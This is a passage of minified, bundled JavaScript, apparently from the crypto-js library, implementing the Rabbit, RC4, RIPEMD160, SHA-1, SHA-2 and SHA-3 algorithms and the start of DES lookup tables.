t=this._X,e=this._C,n=0;n<8;n++)i[n]=e[n];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=t[n]+e[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,c=((4294901760&r)*r|0)+((65535&r)*r|0);a[n]=u^c}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.RabbitLegacy=e._createHelper(s)}(),o.RabbitLegacy)}()},84454:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib.StreamCipher,n=t.algo,r=[],i=[],a=[],s=n.Rabbit=e.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,n=0;n<4;n++)t[n]=16711935&(t[n]<<8|t[n]>>>24)|4278255360&(t[n]<<24|t[n]>>>8);var r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(this._b=0,n=0;n<4;n++)u.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,a=o[0],s=o[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=c>>>16|4294901760&l,d=l<<16|65535&c;for(i[0]^=c,i[1]^=f,i[2]^=l,i[3]^=d,i[4]^=c,i[5]^=f,i[6]^=l,i[7]^=d,n=0;n<4;n++)u.call(this)}},_doProcessBlock:function(t,e){var n=this._X;u.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),t[e+i]^=r[i]},blockSize:4,ivSize:2});function u(){for(var t=this._X,e=this._C,n=0;n<8;n++)i[n]=e[n];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=t[n]+e[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,c=((4294901760&r)*r|0)+((65535&r)*r|0);a[n]=u^c}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.Rabbit=e._createHelper(s)}(),o.Rabbit)}()},51857:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib.StreamCipher,n=t.algo,r=n.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,n=t.sigBytes,r=this._S=[],i=0;i<256;i++)r[i]=i;i=0;for(var o=0;i<256;i++){var a=i%n,s=e[a>>>2]>>>24-a%4*8&255;o=(o+r[i]+s)%256;var u=r[i];r[i]=r[o],r[o]=u}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,n=this._j,r=0,i=0;i<4;i++){n=(n+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[n],t[n]=o,r|=t[(t[e]+t[n])%256]<<24-8*i}return this._i=e,this._j=n,r}t.RC4=e._createHelper(r);var a=n.RC4Drop=r.extend({cfg:r.cfg.extend({drop:192}),_doReset:function(){r._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});t.RC4Drop=e._createHelper(a)}(),o.RC4)}()},30706:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(t){var e=i,n=e.lib,r=n.WordArray,o=n.Hasher,a=e.algo,s=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),c=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),l=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),f=r.create([0,1518500249,1859775393,2400959708,2840853838]),d=r.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=o.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,i=t[r];t[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o,a,h,b,w,O,A,S,x,E,k,C=this._hash.words,T=f.words,P=d.words,j=s.words,R=u.words,B=c.words,I=l.words;for(O=o=C[0],A=a=C[1],S=h=C[2],x=b=C[3],E=w=C[4],n=0;n<80;n+=1)k=o+t[e+j[n]]|0,k+=n<16?p(a,h,b)+T[0]:n<32?v(a,h,b)+T[1]:n<48?g(a,h,b)+T[2]:n<64?y(a,h,b)+T[3]:m(a,h,b)+T[4],k=(k=_(k|=0,B[n]))+w|0,o=w,w=b,b=_(h,10),h=a,a=k,k=O+t[e+R[n]]|0,k+=n<16?m(A,S,x)+P[0]:n<32?y(A,S,x)+P[1]:n<48?g(A,S,x)+P[2]:n<64?v(A,S,x)+P[3]:p(A,S,x)+P[4],k=(k=_(k|=0,I[n]))+E|0,O=E,E=x,x=_(S,10),S=A,A=k;k=C[1]+h+x|0,C[1]=C[2]+b+E|0,C[2]=C[3]+w+O|0,C[3]=C[4]+o+A|0,C[4]=C[0]+a+S|0,C[0]=k},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;e[r>>>5]|=128<<24-r%32,e[14+(r+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),t.sigBytes=4*(e.length+1),this._process();for(var i=this._hash,o=i.words,a=0;a<5;a++){var s=o[a];o[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return i},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});function p(t,e,n){return t^e^n}function v(t,e,n){return t&e|~t&n}function g(t,e,n){return(t|~e)^n}function y(t,e,n){return t&n|e&~n}function m(t,e,n){return t^(e|~n)}function _(t,e){return t<<e|t>>>32-e}e.RIPEMD160=o._createHelper(h),e.HmacRIPEMD160=o._createHmacHelper(h)}(Math),i.RIPEMD160)}()},62783:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(){var t=i,e=t.lib,n=e.WordArray,r=e.Hasher,o=t.algo,a=[],s=o.SHA1=r.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],s=n[3],u=n[4],c=0;c<80;c++){if(c<16)a[c]=0|t[e+c];else{var l=a[c-3]^a[c-8]^a[c-14]^a[c-16];a[c]=l<<1|l>>>31}var f=(r<<5|r>>>27)+u+a[c];f+=c<20?1518500249+(i&o|~i&s):c<40?1859775393+(i^o^s):c<60?(i&o|i&s|o&s)-1894007588:(i^o^s)-899497514,u=s,s=o,o=i<<30|i>>>2,i=r,r=f}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+s|0,n[4]=n[4]+u|0},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),e[15+(r+64>>>9<<4)]=n,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=r.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA1=r._createHelper(s),t.HmacSHA1=r._createHmacHelper(s)}(),i.SHA1)}()},87792:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(52153),function(){var t=o,e=t.lib.WordArray,n=t.algo,r=n.SHA256,i=n.SHA224=r.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=r._doFinalize.call(this);return t.sigBytes-=4,t}});t.SHA224=r._createHelper(i),t.HmacSHA224=r._createHmacHelper(i)}(),o.SHA224)}()},52153:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(t){var e=i,n=e.lib,r=n.WordArray,o=n.Hasher,a=e.algo,s=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,i=0;i<64;)e(r)&&(i<8&&(s[i]=n(t.pow(r,.5))),u[i]=n(t.pow(r,1/3)),i++),r++}();var c=[],l=a.SHA256=o.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],f=n[6],d=n[7],h=0;h<64;h++){if(h<16)c[h]=0|t[e+h];else{var p=c[h-15],v=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,g=c[h-2],y=(g<<15|g>>>17)^(g<<13|g>>>19)^g>>>10;c[h]=v+c[h-7]+y+c[h-16]}var m=r&i^r&o^i&o,_=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),b=d+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&f)+u[h]+c[h];d=f,f=l,l=s,s=a+b|0,a=o,o=i,i=r,r=b+(_+m)|0}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+f|0,n[7]=n[7]+d|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,i=8*e.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(r/4294967296),n[15+(i+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=o._createHelper(l),e.HmacSHA256=o._createHmacHelper(l)}(Math),i.SHA256)}()},13327:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(64938),function(t){var e=o,n=e.lib,r=n.WordArray,i=n.Hasher,a=e.x64.Word,s=e.algo,u=[],c=[],l=[];!function(){for(var t=1,e=0,n=0;n<24;n++){u[t+5*e]=(n+1)*(n+2)/2%64;var r=(2*t+3*e)%5;t=e%5,e=r}for(t=0;t<5;t++)for(e=0;e<5;e++)c[t+5*e]=e+(2*t+3*e)%5*5;for(var i=1,o=0;o<24;o++){for(var s=0,f=0,d=0;d<7;d++){if(1&i){var h=(1<<d)-1;h<32?f^=1<<h:s^=1<<h-32}128&i?i=i<<1^113:i<<=1}l[o]=a.create(s,f)}}();var f=[];!function(){for(var t=0;t<25;t++)f[t]=a.create()}();var d=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var n=this._state,r=this.blockSize/2,i=0;i<r;i++){var o=t[e+2*i],a=t[e+2*i+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(C=n[i]).high^=a,C.low^=o}for(var s=0;s<24;s++){for(var d=0;d<5;d++){for(var h=0,p=0,v=0;v<5;v++)h^=(C=n[d+5*v]).high,p^=C.low;var g=f[d];g.high=h,g.low=p}for(d=0;d<5;d++){var y=f[(d+4)%5],m=f[(d+1)%5],_=m.high,b=m.low;for(h=y.high^(_<<1|b>>>31),p=y.low^(b<<1|_>>>31),v=0;v<5;v++)(C=n[d+5*v]).high^=h,C.low^=p}for(var w=1;w<25;w++){var O=(C=n[w]).high,A=C.low,S=u[w];S<32?(h=O<<S|A>>>32-S,p=A<<S|O>>>32-S):(h=A<<S-32|O>>>64-S,p=O<<S-32|A>>>64-S);var x=f[c[w]];x.high=h,x.low=p}var E=f[0],k=n[0];for(E.high=k.high,E.low=k.low,d=0;d<5;d++)for(v=0;v<5;v++){var C=n[w=d+5*v],T=f[w],P=f[(d+1)%5+5*v],j=f[(d+2)%5+5*v];C.high=T.high^~P.high&j.high,C.low=T.low^~P.low&j.low}C=n[0];var R=l[s];C.high^=R.high,C.low^=R.low}},_doFinalize:function(){var e=this._data,n=e.words,i=(this._nDataBytes,8*e.sigBytes),o=32*this.blockSize;n[i>>>5]|=1<<24-i%32,n[(t.ceil((i+1)/o)*o>>>5)-1]|=128,e.sigBytes=4*n.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,u=s/8,c=[],l=0;l<u;l++){var f=a[l],d=f.high,h=f.low;d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),c.push(h),c.push(d)}return new r.init(c,s)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),n=0;n<25;n++)e[n]=e[n].clone();return t}});e.SHA3=i._createHelper(d),e.HmacSHA3=i._createHmacHelper(d)}(Math),o.SHA3)}()},17460:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(64938),n(70034),function(){var t=o,e=t.x64,n=e.Word,r=e.WordArray,i=t.algo,a=i.SHA512,s=i.SHA384=a.extend({_doReset:function(){this._hash=new r.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var t=a._doFinalize.call(this);return t.sigBytes-=16,t}});t.SHA384=a._createHelper(s),t.HmacSHA384=a._createHmacHelper(s)}(),o.SHA384)}()},70034:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(64938),function(){var t=o,e=t.lib.Hasher,n=t.x64,r=n.Word,i=n.WordArray,a=t.algo;function s(){return r.create.apply(r,arguments)}var u=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],c=[];!function(){for(var t=0;t<80;t++)c[t]=s()}();var l=a.SHA512=e.extend({_doReset:function(){this._hash=new i.init([new r.init(1779033703,4089235720),new r.init(3144134277,2227873595),new r.init(1013904242,4271175723),new r.init(2773480762,1595750129),new r.init(1359893119,2917565137),new r.init(2600822924,725511199),new r.init(528734635,4215389547),new r.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],f=n[6],d=n[7],h=r.high,p=r.low,v=i.high,g=i.low,y=o.high,m=o.low,_=a.high,b=a.low,w=s.high,O=s.low,A=l.high,S=l.low,x=f.high,E=f.low,k=d.high,C=d.low,T=h,P=p,j=v,R=g,B=y,I=m,N=_,D=b,M=w,L=O,U=A,F=S,z=x,Z=E,V=k,H=C,G=0;G<80;G++){var W=c[G];if(G<16)var Y=W.high=0|t[e+2*G],K=W.low=0|t[e+2*G+1];else{var q=c[G-15],X=q.high,J=q.low,$=(X>>>1|J<<31)^(X>>>8|J<<24)^X>>>7,Q=(J>>>1|X<<31)^(J>>>8|X<<24)^(J>>>7|X<<25),tt=c[G-2],et=tt.high,nt=tt.low,rt=(et>>>19|nt<<13)^(et<<3|nt>>>29)^et>>>6,it=(nt>>>19|et<<13)^(nt<<3|et>>>29)^(nt>>>6|et<<26),ot=c[G-7],at=ot.high,st=ot.low,ut=c[G-16],ct=ut.high,lt=ut.low;Y=(Y=(Y=$+at+((K=Q+st)>>>0<Q>>>0?1:0))+rt+((K+=it)>>>0<it>>>0?1:0))+ct+((K+=lt)>>>0<lt>>>0?1:0),W.high=Y,W.low=K}var ft,dt=M&U^~M&z,ht=L&F^~L&Z,pt=T&j^T&B^j&B,vt=P&R^P&I^R&I,gt=(T>>>28|P<<4)^(T<<30|P>>>2)^(T<<25|P>>>7),yt=(P>>>28|T<<4)^(P<<30|T>>>2)^(P<<25|T>>>7),mt=(M>>>14|L<<18)^(M>>>18|L<<14)^(M<<23|L>>>9),_t=(L>>>14|M<<18)^(L>>>18|M<<14)^(L<<23|M>>>9),bt=u[G],wt=bt.high,Ot=bt.low,At=V+mt+((ft=H+_t)>>>0<H>>>0?1:0),St=yt+vt;V=z,H=Z,z=U,Z=F,U=M,F=L,M=N+(At=(At=(At=At+dt+((ft+=ht)>>>0<ht>>>0?1:0))+wt+((ft+=Ot)>>>0<Ot>>>0?1:0))+Y+((ft+=K)>>>0<K>>>0?1:0))+((L=D+ft|0)>>>0<D>>>0?1:0)|0,N=B,D=I,B=j,I=R,j=T,R=P,T=At+(gt+pt+(St>>>0<yt>>>0?1:0))+((P=ft+St|0)>>>0<ft>>>0?1:0)|0}p=r.low=p+P,r.high=h+T+(p>>>0<P>>>0?1:0),g=i.low=g+R,i.high=v+j+(g>>>0<R>>>0?1:0),m=o.low=m+I,o.high=y+B+(m>>>0<I>>>0?1:0),b=a.low=b+D,a.high=_+N+(b>>>0<D>>>0?1:0),O=s.low=O+L,s.high=w+M+(O>>>0<L>>>0?1:0),S=l.low=S+F,l.high=A+U+(S>>>0<F>>>0?1:0),E=f.low=E+Z,f.high=x+z+(E>>>0<Z>>>0?1:0),C=d.low=C+H,d.high=k+V+(C>>>0<H>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[30+(r+128>>>10<<5)]=Math.floor(n/4294967296),e[31+(r+128>>>10<<5)]=n,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(l),t.HmacSHA512=e._createHmacHelper(l)}(),o.SHA512)}()},94253:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib,n=e.WordArray,r=e.BlockCipher,i=t.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],u=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],c=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,17